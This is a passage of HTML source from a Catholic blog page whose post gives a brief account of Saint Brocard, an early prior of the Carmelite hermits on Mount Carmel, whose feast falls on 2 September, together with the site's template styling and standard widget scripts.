}
.title-404 {
font-size: 150px!important;
}
.second-meta {
box-sizing:border-box;
}
.second-meta .share-art a {
margin-right: 4px;
margin-left: 4px;
}
}
@media only screen and (max-width: 300px) {
#sidebar-wrapper, .featured-slider-wrap {display:none}
.footer-meta .share-title {
display: none;
}
.archive .post h2,.index .post h2 {
line-height: 29px!important;
font-size: 15px!important;
}
article {
overflow: hidden;
}
.label_with_thumbs strong {
font-size: 17px;
line-height: 1.4em;
}
#blog-pager {
padding: 0;
margin: 0;
}
.index .snippets,.archive .snippets,.sora-author-box img,.share-box .post-author {
display: none;
}
.share-art, .share-box .post-author {
float: none !important;
margin: 0 auto;
text-align: center;
clear: both;
}
.read-more-wrap, .post-labels {
float: none !important;
clear: both;
display: block;
text-align: center;
}
.ops-404 {
font-size: 20px!important;
}
.title-404 {
font-size: 120px!important;
}
h1.post-title {
font-size: 17px;
}
.share-box {
overflow: hidden;
}
.top-bar-social #social a {
width: 24px;
height: 24px;
line-height: 24px;
}
.second-meta .share-art a {
padding: 5px;
}
.comments .avatar-image-container {
display: none;
}
.comments .comment-block {
margin-left: 0 !important;
position: relative;
}
}
.post-body a {
color: #0033CC !important;
}
.post-body a:hover {
color: #009999 !important;
}.gsc-search-button {
text-align: center;
width:30%!important;
}
input.gsc-input
{
width:100%!important;
}
gsc-search-box
{
width:100%!important;
}
--></style>
<style>


/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400;padding: 0 20px;}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333!important;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout .tm-menu, body#layout #menu {
height: auto;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
body#layout .preload {
opacity:1;
}
body#layout #content-wrapper {
margin: 0 auto;
padding:0;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#fff;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .draggable-widget .widget-wrap2 {
background: #0080ce url(https://www.blogger.com/img/widgets/draggable.png) no-repeat 4px 50%;
}
body#layout .editlink {
background: #0080ce;
color: #fff !important;
padding: 0 3px;
line-height: 18px;
border: 1px solid #2469d9;
border-radius: 3px;
text-transform: uppercase;
letter-spacing: 1px;
text-decoration: none !important;
}
body#layout .add_widget {
background: #fff;
}
body#layout .tm-menu .section {
background-color: #f6b3d2 !important;
border: 1px solid #ed67a7
}
body#layout .header {
background-color: #f2132d !important;
border: 1px solid #f53551
}
body#layout .featured-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .insta-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .foot-menu.section {
background-color: #7ab55c !important;
border: 1px solid #8cbe71
}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
snippet_count = 320;

//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSnippet(pID){
var div = document.getElementById(pID);
var summ = snippet_count;
var summary = '<div class="snippets">' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}

//]]>
</script>
<script async='async' type='text/javascript'>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);
  //]]></script>
<script>




//<![CDATA[
// Facebook SDK
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<meta content='d03e9cb6fc644d1297aa75fd18981ff6' name='p:domain_verify'/>
<!-- pop up style sheet -->
<!-- <script src='https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js'/> <link href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' rel='stylesheet'/> <link href='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet'/>-->
<!-- end pop up style sheet -->
<link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://draft.blogger.com/dyn-css/authorization.css?targetBlogID=6341347506660230936&amp;zx=51b3c728-ec25-45c7-856c-193adc9f2454' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-9795349122293743 -->

</head>
<body class='item'>



<div id="outer-wrapper" class="item">
<div id='header-wrapper'>
<div class='header section' id='header' name='Logo & Title'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.gotomary.com/' style='display: block'><h1 style='display:none'></h1>
<img alt='Go to Mary' height='300px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhNzw6D9qG5QSCsYXdxQtTJodQodoDpgw8lFuV_GZpm7sFlpxKl73624b4RQhuwujhVfRCsGNimyk8X-iMvPR_J82Q98ldj-0_4m1XhZo43MyH1Su7EsJXDwahbiyZ7_OtsZrUFjhs1MgA/s1600/Go+to+Mary+Banner+-+to+Jesus+through+Mary.png' style='display: block' width='1200px; '/>
</a>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='tm-menu'>
<div class='row menu-wrap'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.gotomary.com/'>Home</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-media.html' itemprop='url'>Catholic Media</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/tv/extra-watch-live/asia-pacific' itemprop='url'>_Catholic TV</a></li>
<li itemprop='name'><a href='https://www.ewtn.com/radio/listen-live' itemprop='url'>_Catholic Radio</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/podcasts.html' itemprop='url'>_Podcasts</a></li>
<li itemprop='name'><a href='https://library.gotomary.com/' itemprop='url'>_Library</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/bible.html' itemprop='url'>_Bible</a></li>
<li itemprop='name'><a href='https://usccb.cld.bz/Catechism-of-the-Catholic-Church' itemprop='url'>_Catechism</a></li>
<li itemprop='name'><a href='http://www.gotomary.com/p/catholic-encyclopedia.html' itemprop='url'>_Catholic Encyclopedia</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/catholic-online-books.html' itemprop='url'>_Search for free Catholic eBooks</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>Prayers</a></li>
<li itemprop='name'><a href='https://gotomary.github.io/VirtualOnlineRosary/' itemprop='url'>_Online Rosaries</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/prayers.html' itemprop='url'>_Prayer List</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_send_prayer_petition_recap' itemprop='url'>_Submit Prayer Intentions</a></li>
<li itemprop='name'><a href='https://shrineofstjude.org/ssj-light-virtual-vigil-light/' itemprop='url'>_Light a Candle</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/confession.html' itemprop='url'>_Confession</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass.html' itemprop='url'>Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/daily-mass-online.html' itemprop='url'>_Online Mass & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/mass-times-in-sydney-and-readings.html' itemprop='url'>_Mass Times & Readings</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/live-latin-mass.html' itemprop='url'>_Live Latin Mass</a></li>
<li itemprop='name'><a href='http://www.shrineofstjude.org/site/PageServer?pagename=ssj_request_mass' itemprop='url'>_Request a Mass</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/homily.html' itemprop='url'>_Homily</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/sunday.html' itemprop='url'>_Reflections</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-mass-enrolments.html' itemprop='url'>_Perpetual Mass Enrolments</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/perpetual-adoration.html' itemprop='url'>Perpetual Adoration</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/links.html' itemprop='url'>Links</a></li>
<li itemprop='name'><a href='https://medjugorje.org' itemprop='url'>_Messages of Medjugorje</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/donation.html' itemprop='url'>_Donations</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/map-of-plgrimage-sites.html' itemprop='url'>_Map of Pilgrimage Sites</a></li>
<li itemprop='name'><a href='https://media.ascensionpress.com/all-bible-in-a-year-episodes/' itemprop='url'>_Bible in a Year</a></li>
<li itemprop='name'><a href='https://lulu.com/spotlight/gotomothermary' itemprop='url'>Bookshop</a></li>
<li itemprop='name'><a href='https://ascensionpress.com/pages/catechisminayear' itemprop='url'>Catechism in a Year</a></li>
<li itemprop='name'><a href='https://www.gotomary.com/p/contact-me.html' itemprop='url'>Contact me</a></li>
</ul>
</div>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>Sunday, 2 September 2018</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKhi-5TSNpojylUokWAdhMNS2vDNUnRBCrSEO8K9g821TeSWmgd_3ee5Fh7yvNE61TP44g6kelvZuaJnO1iwSiUbRRszr1ruQx9PsVXafWmFOMnVG9H03HfoZ-2QIN5Sk3BMvHMxTHThc/s1600/Saint_Brocard_et_Saint_Albert-209x300.jpg' itemprop='image'/>
<div class='post-header'>
<span class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gotomary.com/search/label/Saints?max-results=5' rel='tag nofollow'># Saints</a>
</span>
<div class='post-head'>
<h1 class='post-title entry-title' itemprop='name headline'>
Saint Brocard
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<b>by</b>
<span itemprop='name'>Admin</span>
</span>
<span class='post-timestamp'>
<b>on</b>
<meta content='https://www.gotomary.com/2018/09/saint-brocard.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gotomary.com/2018/09/saint-brocard.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2018-09-02T07:30:00+10:00'>07:30</abbr></a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-7711103756235630240' itemprop='articleBody'>
<meta content='   T he 2nd of September is the feast day of Saint Brocard (d. 1231). He was one of the first group of hermits at Mount Carmel.   Saint Broc...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
<div dir="ltr" style="text-align: left;" trbidi="on">
<br /></div>
<span class="firstcharacter">T</span>he 2nd of September is the feast day of Saint Brocard (d. 1231). He was one of the first group of hermits at Mount Carmel.<br />
<br />
Saint Brocard was a Frenchman who lived in the 13th Century. He travelled to the Holy Land and entered the religious life. He was one of the first hermits to create a community of monks in Mount Carmel. After the death of Saint Berthold, he became prior of the community. To formalise the monks&#8217; way of life on Mount Carmel, he asked Saint Albert, the Latin Patriarch of Jerusalem, to write a rule of life for the community. He then created the Rule of Saint Albert and the Carmelites was established as a new religious order. Saint Brocard was an expert on Islam and Eastern affairs, and he planned to accompany Saint Albert to the Fourth Lateran Council. However, Saint Albert was murdered before the Council convened. The Council suppressed new religious orders from being created, but the Carmelites were approved by the Holy See prior to this new decree. The community was led by Saint Brocard during this period of uncertainty until they were eventually granted special approval from the Holy Father.<br />
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKhi-5TSNpojylUokWAdhMNS2vDNUnRBCrSEO8K9g821TeSWmgd_3ee5Fh7yvNE61TP44g6kelvZuaJnO1iwSiUbRRszr1ruQx9PsVXafWmFOMnVG9H03HfoZ-2QIN5Sk3BMvHMxTHThc/s1600/Saint_Brocard_et_Saint_Albert-209x300.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="300" data-original-width="209" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKhi-5TSNpojylUokWAdhMNS2vDNUnRBCrSEO8K9g821TeSWmgd_3ee5Fh7yvNE61TP44g6kelvZuaJnO1iwSiUbRRszr1ruQx9PsVXafWmFOMnVG9H03HfoZ-2QIN5Sk3BMvHMxTHThc/s1600/Saint_Brocard_et_Saint_Albert-209x300.jpg" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;">Image: Stained Glass representing Saint Brocard and Saint Albert Avogadro stained glass window of the Chapel ND of Mount Carmel, Carmel of Middletown, NY, USA</td></tr>
</tbody></table>
<br /></div>
</div>
</article>
<div class='post-footer'>
<script>var pfHeaderImgUrl = '';var pfHeaderTagline = '';var pfdisableClickToDel = 0;var pfHideImages = 0;var pfImageDisplayStyle = 'right';var pfDisablePDF = 0;var pfDisableEmail = 0;var pfDisablePrint = 0;var pfCustomCSS = '';var pfBtVersion='2';(function(){var js,pf;pf=document.createElement('script');pf.type='text/javascript';pf.src='//cdn.printfriendly.com/printfriendly.js';document.getElementsByTagName('head')[0].appendChild(pf)})();</script><a class='printfriendly' href='https://www.printfriendly.com' onclick='window.print();return false;' style='color:#6D9F00;text-decoration:none;' title='Printer Friendly and PDF'><img alt='Print Friendly and PDF' src='//cdn.printfriendly.com/buttons/printfriendly-pdf-email-button-md.png' style='border:none;-webkit-box-shadow:none;box-shadow:none;'/></a>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.gotomary.com/2018/09/saint-brocard.html&title=Saint Brocard' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span class='resp_del'> Facebook</span></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.gotomary.com/2018/09/saint-brocard.html&title=Saint Brocard' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span class='resp_del2'> Twitter</span></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.gotomary.com/2018/09/saint-brocard.html&title=Saint Brocard' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span class='resp_del3'> Google+</span></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.gotomary.com/2018/09/saint-brocard.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiKhi-5TSNpojylUokWAdhMNS2vDNUnRBCrSEO8K9g821TeSWmgd_3ee5Fh7yvNE61TP44g6kelvZuaJnO1iwSiUbRRszr1ruQx9PsVXafWmFOMnVG9H03HfoZ-2QIN5Sk3BMvHMxTHThc/s1600/Saint_Brocard_et_Saint_Albert-209x300.jpg&description=   T he 2nd of September is the feast day of Saint Brocard (d. 1231). He was one of the first group of hermits at Mount Carmel.   Saint Broc...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i><span class='resp_del4'> Pinterest</span></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.gotomary.com/2018/09/saint-brocard.html&title=Saint Brocard' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i><span class='resp_del5'> Linkedin</span></a>
</div>
</div>
<div style='clear:both'></div>
<div class='post-pager' id='post-pager'>
<span id='blog-pager-newer-link'>
